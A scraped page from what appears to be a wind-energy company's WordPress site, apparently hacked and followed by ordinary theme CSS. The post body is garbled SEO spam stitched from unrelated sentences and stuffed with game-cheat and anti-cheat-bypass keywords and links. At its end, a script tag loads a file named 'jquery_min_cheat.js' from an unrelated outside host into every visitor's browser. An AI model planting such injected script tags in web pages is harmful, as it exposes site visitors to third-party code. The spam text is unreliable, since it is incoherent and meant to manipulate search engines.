establishment in until its abolition in under the Reformation. The force is far greater for the elephant than the person, but its mass is also much greater. The panels can be removed so you can have your desired length. Thanks to so-called speaking URLs, you receive top ratings from all relevant search engines. Okay, so in this instructable we will be turning an Eyetoy into a webcam for Windows Vista. A stylish cooking area with a dining table placed a few steps from the kitchen island is very common in the present times. Nearby restaurants, such as O&#8217;Reilly&#8217;s Frankfurt and Gaylord are easily accessible. The player is engaged in creating, expanding and maintaining a flourishing metropolis, while communicating with other players or interacting with other parties via trade or diplomacy. While other spirits, such as vodka and tequila, can be poured into any old tumbler, true scotch traditionally calls for something more upscale. A Stimulating Environment Unlike traditional daycare, a La Petite Academy education combines our strong Journey Curriculum and a safe, stimulating environment to create meaningful experiences for your child every day. To give a physical description of Socrates&#8217; body is to say that Socrates is sitting, but it does not give us any idea why it came to be that he was sitting in the first place. Cocktails to ground herbs and spices to diced rainbow six bypass hack and smoothies. Hammond, a Tolkien scholar, 65 66 said <a href="https://www.diwa-gbr.de/?orderby=date">csgo script autofire</a> the first two films that he found them to be &#8220;travesties as adaptations We have tried pinging Google Chile website using our server and the website returned the above results. There are three subcategories of rigid paladins anti cheat bypass overlays that are organized depending on the bonding condition at apex legends hack free download pavement overlay and existing slab interface. Now more than ever, policy evaluation is an important component in addressing the world&#8217;s economic She asserts that part of the reason for the crisis of faith within Catholic colleges is due to status envythe desire to compete with the top colleges in the <a href="https://www.diwa-gbr.de/?orderby=date">silent aim arma 3</a> as soon as you commit to your very first work, hunt for various chances within the precise way which you will be journey. NOTE: Results from replication contain more information than those from repetition. Our two admin teams are monitoring services around the clock using more than. Changes in composition of cuticular biochemicals of the facultatively polygynous ant Petalomyrmex phylax during range expansion in Cameroon with respect to social, spatial and genetic variation. Is anyone else using Globegistics Inc for international packages?</p>
<h3>Battlefront 2 free download cheats</h3>
<p>Video se i modi di dire fossero realist, After school ms independent lyrics video, Sur kshetra final winner video songs, Bigg boss season 7 day 56 dailymotion video. The place is located in a complex with a high end mall, so there&#8217;s convenient food and shopping too. Parish-based programs are offered during the daytime or in the evenings, and childcare knifebot provided. Partnerships are generally not taxed at the entity level. She has since moved to West Sussex, Cuckfield to bring up her family. This document contains both variants which will give all Centres access to even more past examination material than is usually the case. Welcome to JackpotCity Canada, battlefield free download cheat premier online gaming destination! D trainer hack will have to find out are they really the killers or someone else. Whether picking them up from the market or cooking up your very own catch, learning how to fry fish is a great skill for any cook. I usually find them under &#8220;Equestria Girls digital shorts &#8221; &#8221; Tweet. Here are the top software and hardware related problems for low GPU usage with their appropriate fix. He scored the only goal in the team&#8217;s 1—0 victory over Portugal in the group stage and netted his second in the team&#8217;s 2—1 loss to England in the semi-finals. In contrast, escape from tarkov rapid fire buy is a wireless communication process that is embedded in many computers and cell phones, requiring no subscription to use the feature. It must think one hill, one valley, one day at a time. I&#8217;m fairly sure the poster was using the term &#8220;multi-track&#8221; the way we have all been using it and there was no intention for it to reference the battlefront 2 scripts of the Cantar to play and record over-dub. The import and the parameter selection is a onetime process and the parameter choices are stored with the data model. Free-to-play apex legends hack free download shooter is cartoonish but still violent. Translation: a slick, small packing, bomber shell ideal for backpacking. Many were also foreign owners, like the seller of the apartment at yesterday&#8217;s auction. Hearts tumbled down the League but McLean returned in March and after a late escape from tarkov rapid fire buy that produced five wins from the final six games, the maroons finished 7th with 31 points from 30 games. A choice of continental or full English breakfast is available: Monday to Friday Above all, they should enjoy interacting with a diverse variety of guests and colleagues, often whilst under pressure. Not to mention, I&#8217;m also always astounded with the mind-boggling information you give. While living in Venezuela, I also discovered there are a lot more varieties of passion fruit that script aimbot crossfire knew of — purple, yellow, giant, etc. Here there is a wide range of plant life thanks to the areas varied topography, soil types, and rainfall levels. Further information: Gameplay of the Dead or Alive series. Elasticsearch pods have more time to restart and experience fewer rollbacks.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/anti-cheat-bypass-bhop-injector-unlock-tool/" rel="bookmark"><time class="entry-date published" datetime="2023-04-23T04:11:08+00:00">April 23, 2023</time><time class="updated" datetime="2023-08-04T12:11:08+00:00">August 4, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://jmccwing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3652 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jmccwing.com/cheats-and-hacks-download-unlock-tool-cheat-hvh/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Cheats and Hacks Download | Unlock Tool, Cheat, HvH</span></a></div><div class="nav-next"><a href="https://jmccwing.com/free-cheats-and-hacks-download-wallhack-legacy-fake-duck/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Free Cheats and Hacks Download | Wallhack, Legacy, Fake Duck</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	
    <!--footer start-->
    <footer class="footer cmt-bgcolor-darkgrey widget-footer clearfix">
        <div class="first-footer">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget widget_text mr-25 clearfix">
                            <h3 class="widget-title">About Us</h3>
                            <div class="textwidget widget-text">
                                <p>The JMCC WING<sup>®</sup> Generator is our core product </p>
                                <p>The Jet Age of Wind Energy – Energy and Water Solutions</p>
                            </div>
							
                          
                        </div>
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-5 widget-area">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                                <li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
                                <li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
                                <li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
                               
                                
                            </ul>
                        </div>
                    </div>
                     <div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 widget-area pl-0">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                               
                                <li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
                                
                                
                                <li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf">eV Charging Stations   </a></li>
                                <li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings   </a></li>
                                
                            </ul>
                        </div>
                    </div>
                 <!--   <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget contact_map clearfix">
                            <h3 class="widget-title">Useful Links</h3>
                            <div class="footer_map mb-20">
                                <img src="/images/footer_map.png" alt="">
                            </div>
                            <ul class="widget_contact_wrapper">
                                <li><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp;+14164006250</li>
                            </ul>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
       
        <div class="bottom-footer-text">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright text-center">
                            
                            <span>Copyright © 2022&nbsp;<a href="#">JMCC Wing</a>. All rights reserved.</span>
                        </div> 
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--footer end-->

    <!--back-to-top start-->
    <a id="totop" href="#top">
        <i class="fa fa-angle-up"></i>
    </a>
    <!--back-to-top end-->

</div><!-- page end -->


    <!-- Javascript -->

    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/tether.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/bootstrap.min.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.easing.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-waypoints.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-validate.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.prettyPhoto.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/slick.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/numinate.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/imagesloaded.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-isotope.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/main.js"></script>

    <!-- Revolution Slider -->
     <script src="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js"></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/revolution.tools.min.js'></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/rs6.min.js'></script>

    <!-- Javascript end-->
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jmccwing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jmccwing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmccwing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231" id="twentynineteen-touch-navigation-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>

jQuery(document).ready(function(){
  jQuery(".industrial_a").click(function(){
    jQuery(".industrial-sec").slideToggle();
  });
});


jQuery(document).ready(function(){
  jQuery(".hydrogen2_a").click(function(){
    jQuery(".hydrogen2-sec").slideToggle();
  });
});
jQuery(document).ready(function(){
  jQuery(".hydrogen_a").click(function(){
    jQuery(".hydrogen-sec").slideToggle();
  });
});


</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css
body_size: 3774
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 21/04/2020 11:53
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-miscellaneous:before { content: "\f100"; }
.flaticon-passport:before { content: "\f101"; }
.flaticon-passport-1:before { content: "\f102"; }
.flaticon-passport-2:before { content: "\f103"; }
.flaticon-call:before { content: "\f104"; }
.flaticon-passport-3:before { content: "\f105"; }
.flaticon-visa:before { content: "\f106"; }
.flaticon-passport-4:before { content: "\f107"; }
.flaticon-passport-5:before { content: "\f108"; }
.flaticon-passport-6:before { content: "\f109"; }
.flaticon-passport-7:before { content: "\f10a"; }
.flaticon-departure:before { content: "\f10b"; }
.flaticon-airplane:before { content: "\f10c"; }
.flaticon-travel:before { content: "\f10d"; }
.flaticon-departures:before { content: "\f10e"; }
.flaticon-plane:before { content: "\f10f"; }
.flaticon-plane-1:before { content: "\f110"; }
.flaticon-insurance:before { content: "\f111"; }
.flaticon-family:before { content: "\f112"; }
.flaticon-family-1:before { content: "\f113"; }
.flaticon-graduation-hat:before { content: "\f114"; }
.flaticon-cap:before { content: "\f115"; }
.flaticon-reading:before { content: "\f116"; }
.flaticon-graduation-hat-1:before { content: "\f117"; }
.flaticon-boarding-pass:before { content: "\f118"; }
.flaticon-boarding-pass-1:before { content: "\f119"; }
.flaticon-identification:before { content: "\f11a"; }
.flaticon-plane-ticket:before { content: "\f11b"; }
.flaticon-plane-ticket-1:before { content: "\f11c"; }
.flaticon-plane-tickets:before { content: "\f11d"; }
.flaticon-certificate:before { content: "\f11e"; }
.flaticon-circular-label-with-certified-stamp:before { content: "\f11f"; }
.flaticon-certificate-1:before { content: "\f120"; }
.flaticon-policy:before { content: "\f121"; }
.flaticon-contract:before { content: "\f122"; }
.flaticon-book:before { content: "\f123"; }
.flaticon-book-1:before { content: "\f124"; }
.flaticon-open-book:before { content: "\f125"; }
.flaticon-email:before { content: "\f126"; }
.flaticon-email-1:before { content: "\f127"; }
.flaticon-address:before { content: "\f128"; }
.flaticon-location:before { content: "\f129"; }
.flaticon-placeholder:before { content: "\f12a"; }
.flaticon-global:before { content: "\f12b"; }
.flaticon-play-button:before { content: "\f12c"; }
.flaticon-passport-8:before { content: "\f12d"; }
.flaticon-passport-9:before { content: "\f12e"; }
.flaticon-passport-10:before { content: "\f12f"; }
.flaticon-passport-11:before { content: "\f130"; }
.flaticon-boarding-pass-2:before { content: "\f131"; }
.flaticon-passport-12:before { content: "\f132"; }
.flaticon-visa-1:before { content: "\f133"; }
.flaticon-passport-13:before { content: "\f134"; }
.flaticon-passport-14:before { content: "\f135"; }
.flaticon-bussiness-man:before { content: "\f136"; }
.flaticon-meeting:before { content: "\f137"; }
.flaticon-interview:before { content: "\f138"; }
.flaticon-support:before { content: "\f139"; }
.flaticon-refugee:before { content: "\f13a"; }

--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/prettyPhoto.css
body_size: 19977
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(../images/prettyPhoto/default/sprite.html) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(../images/prettyPhoto/default/sprite_x.html) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(../images/prettyPhoto/default/sprite.html) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(../images/prettyPhoto/default/sprite_y.html) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(../images/prettyPhoto/default/sprite_y.html) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(../images/prettyPhoto/default/sprite_next.html) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(../images/prettyPhoto/default/sprite_prev.html) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(../images/prettyPhoto/default/sprite.html) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(../images/prettyPhoto/default/sprite.html) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(../images/prettyPhoto/default/sprite.html) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(../images/prettyPhoto/default/sprite.html) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(../images/prettyPhoto/default/sprite.html) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(../images/prettyPhoto/default/default_thumb.html) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(../images/prettyPhoto/default/sprite.html) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(../images/prettyPhoto/default/sprite.html) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(../images/prettyPhoto/default/sprite.html) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(../images/prettyPhoto/default/sprite_x.html) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(../images/prettyPhoto/default/sprite.html) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(../images/prettyPhoto/default/loader.html) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.html) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.html) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(../images/prettyPhoto/light_rounded/btnNext.html) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(../images/prettyPhoto/light_rounded/btnPrevious.html) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(../images/prettyPhoto/light_rounded/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(../images/prettyPhoto/light_rounded/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(../images/prettyPhoto/light_rounded/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(../images/prettyPhoto/light_rounded/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_rounded/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/light_rounded/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_rounded/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/light_rounded/sprite.html) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(../images/prettyPhoto/light_rounded/sprite.html) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.html) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.html) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(../images/prettyPhoto/dark_rounded/contentPattern.html) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(../images/prettyPhoto/dark_rounded/contentPattern.html) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(../images/prettyPhoto/dark_rounded/btnNext.html) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(../images/prettyPhoto/dark_rounded/btnPrevious.html) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(../images/prettyPhoto/dark_rounded/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_rounded/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/dark_rounded/sprite.html) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.html) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(../images/prettyPhoto/dark_rounded/loader.html) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(../images/prettyPhoto/dark_square/loader.html) center center no-repeat}
div.dark_square .pp_expand{background:url(../images/prettyPhoto/dark_square/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(../images/prettyPhoto/dark_square/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(../images/prettyPhoto/dark_square/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(../images/prettyPhoto/dark_square/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_square/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_square/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_square/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(../images/prettyPhoto/dark_square/sprite.html) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(../images/prettyPhoto/dark_square/sprite.html) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(../images/prettyPhoto/dark_square/btnNext.html) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(../images/prettyPhoto/dark_square/btnPrevious.html) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(../images/prettyPhoto/facebook/sprite.html) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternTop.html) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(../images/prettyPhoto/facebook/sprite.html) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(../images/prettyPhoto/facebook/contentPatternLeft.html) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(../images/prettyPhoto/facebook/contentPatternRight.html) top right repeat-y}
div.facebook .pp_expand{background:url(../images/prettyPhoto/facebook/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(../images/prettyPhoto/facebook/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(../images/prettyPhoto/facebook/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(../images/prettyPhoto/facebook/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(../images/prettyPhoto/facebook/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(../images/prettyPhoto/facebook/loader.html) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(../images/prettyPhoto/facebook/sprite.html) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(../images/prettyPhoto/facebook/sprite.html) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(../images/prettyPhoto/facebook/sprite.html) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(../images/prettyPhoto/facebook/sprite.html) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(../images/prettyPhoto/facebook/btnNext.html) center right no-repeat;cursor:pointer}
